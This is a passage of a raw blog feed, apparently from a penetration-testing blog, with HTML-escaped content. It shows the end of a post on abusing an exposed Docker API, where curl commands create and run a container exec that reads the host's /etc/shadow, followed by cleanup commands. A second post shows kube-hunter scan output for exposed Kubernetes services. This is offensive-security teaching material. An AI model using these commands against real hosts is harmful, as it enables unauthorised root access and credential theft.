https:\/\/tls-opendocker.socket:2376\/containers\/0f7b010f8db33e6abcfd5595fa2a38afd960a3690f2010282117b72b08e3e192\/start?name=test\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit; font-size: xx-small;\"\u003ERead something from the host\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket:2376\/containers\/0f7b010f8db33e6abcfd5595fa2a38afd960a3690f2010282117b72b08e3e192\/exec -d '{ \"AttachStdin\": false, \"AttachStdout\": true, \"AttachStderr\": true, \"Cmd\": [\"\/bin\/sh\", \"-c\", \"cat \/mnt\/etc\/shadow\"]}'\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E{\"Id\":\"140e09471b157aa222a5c8783028524540ab5a55713cbfcb195e6d5e9d8079c6\"}\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket:2376\/exec\/140e09471b157aa222a5c8783028524540ab5a55713cbfcb195e6d5e9d8079c6\/start -d '{}'\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eroot:$6$THEPASSWORDHASHWUZHERE:17717:0:99999:7:::\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edaemon:*:17001:0:99999:7:::\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ebin:*:17001:0:99999:7:::\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Esys:*:17001:0:99999:7:::\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Esync:*:17001:0:99999:7:::\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Egames:*:17001:0:99999:7:::\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003ECleanup\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003EStop the container\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -vv -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket:2376\/containers\/0f7b010f8db33e6abcfd5595fa2a38afd960a3690f2010282117b72b08e3e192\/stop\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003Edelete stopped containers\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -vv -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket:2376\/containers\/prune\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8436225123281631092\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8436225123281631092","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8436225123281631092"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8436225123281631092"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/abusing-docker-api-socket.html","title":"Abusing Docker API | Socket"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1446529168694232824"},"published":{"$t":"2019-01-16T09:00:00.002-05:00"},"updated":{"$t":"2019-01-16T09:00:13.112-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: Kube-Hunter 10255"},"content":{"type":"html","$t":"Below is some sample output that mainly is here to see what open 10255 will give you and look like.\u0026nbsp; What probably of most interest is the \/pods endpoint\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4nSvm65ri_pWBpQVBvd9TW1L1Auz9JxpeGXSz8_trLBt_qPVBWOsu_mdTmuGv45Pyj87Q5X3HYF9zgqfC8OgwcPglp_gaOLPRl6KCfdyI4iznOkMDtYCKNPRDg5Ul6owmWv_q09mDI5w\/s1600\/10255-pods.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cimg border=\"0\" data-original-height=\"620\" data-original-width=\"1600\" height=\"155\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4nSvm65ri_pWBpQVBvd9TW1L1Auz9JxpeGXSz8_trLBt_qPVBWOsu_mdTmuGv45Pyj87Q5X3HYF9zgqfC8OgwcPglp_gaOLPRl6KCfdyI4iznOkMDtYCKNPRDg5Ul6owmWv_q09mDI5w\/s400\/10255-pods.png\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003Eor the \/metrics endpoint\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPH9cxKELFMg0FJSfZPiCCi42KXvsHFmQziPuXlVykgVN8QZukd1R2_GOaQXa3pP9MroGVQtkmQkrDeKcjBIuZly4-LHvDlgRLqqYqsGjVSCLKH60ruRl36b-ElCOJDZesxJ7cxB34XqY\/s1600\/10255-metrics.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"442\" data-original-width=\"1600\" height=\"110\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPH9cxKELFMg0FJSfZPiCCi42KXvsHFmQziPuXlVykgVN8QZukd1R2_GOaQXa3pP9MroGVQtkmQkrDeKcjBIuZly4-LHvDlgRLqqYqsGjVSCLKH60ruRl36b-ElCOJDZesxJ7cxB34XqY\/s400\/10255-metrics.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nor the \/stats endpoint\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl1ljCXGAMAIJnsdELUYoPXxZnTrgu0padIJ_mIV_ca3cZJ7UiyHaXgP-3nUKlIblf5eKT82auiLJ3pWb4EmuW0FkHo03UuIw2ARqsYPOfzfHjIllntkb-J3CTvGWIdixIrlPeF_0ePz4\/s1600\/10255-stats.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1306\" data-original-width=\"1600\" height=\"326\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl1ljCXGAMAIJnsdELUYoPXxZnTrgu0padIJ_mIV_ca3cZJ7UiyHaXgP-3nUKlIblf5eKT82auiLJ3pWb4EmuW0FkHo03UuIw2ARqsYPOfzfHjIllntkb-J3CTvGWIdixIrlPeF_0ePz4\/s400\/10255-stats.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\n\n\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E$ .\/kube-hunter.py\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003EChoose one of the options below:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E1. Remote scanning\u0026nbsp; \u0026nbsp; \u0026nbsp; (scans one or more specific IPs or DNS names)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E2. Subnet scanning\u0026nbsp; \u0026nbsp; \u0026nbsp; (scans subnets on all local network interfaces)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E3. IP range scanning\u0026nbsp; \u0026nbsp; (scans a given IP range)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003EYour choice: 1\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003ERemotes (separated by a ','): 1.2.3.4\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E~ Started\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E~ Discovering Open Kubernetes Services...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Etcd:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: open service\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;service: Etcd\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; host: 1.2.3.4:2379\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| API Server:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: open service\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;service: API Server\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; host: 1.2.3.4:443\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| API Server:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: open service\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;service: API Server\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; host: 1.2.3.4:6443\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Etcd Remote version disclosure:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: vulnerability\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;host: 1.2.3.4:2379\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;description:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;Remote version disclosure might give an\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; \u0026nbsp; attacker a valuable data to attack a cluster\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Etcd is accessible using insecure connection (HTTP):\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: vulnerability\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;host: 1.2.3.4:2379\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;description:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;Etcd is accessible using HTTP (without\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;authorization and authentication), it would allow a\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;potential attacker to\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;gain access to\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; \u0026nbsp; the etcd\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Kubelet API (readonly):\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: open service\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;service: Kubelet API (readonly)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; host: 1.2.3.4:10255\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Etcd Remote Read Access Event:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: vulnerability\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;host: 1.2.3.4:2379\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;description:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;Remote read access might expose to an\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; \u0026nbsp; attacker cluster's possible exploits, secrets and more.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| K8s Version Disclosure:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: vulnerability\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;host: 1.2.3.4:10255\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;description:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;The kubernetes version could be obtained\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; \u0026nbsp; from logs in the \/metrics endpoint\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Privileged Container:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: vulnerability\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;host: 1.2.3.4:10255\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;description:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;A Privileged container exist on a node.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;could expose the node\/cluster to unwanted root\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; \u0026nbsp; operations\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Cluster Health Disclosure:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: vulnerability\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan 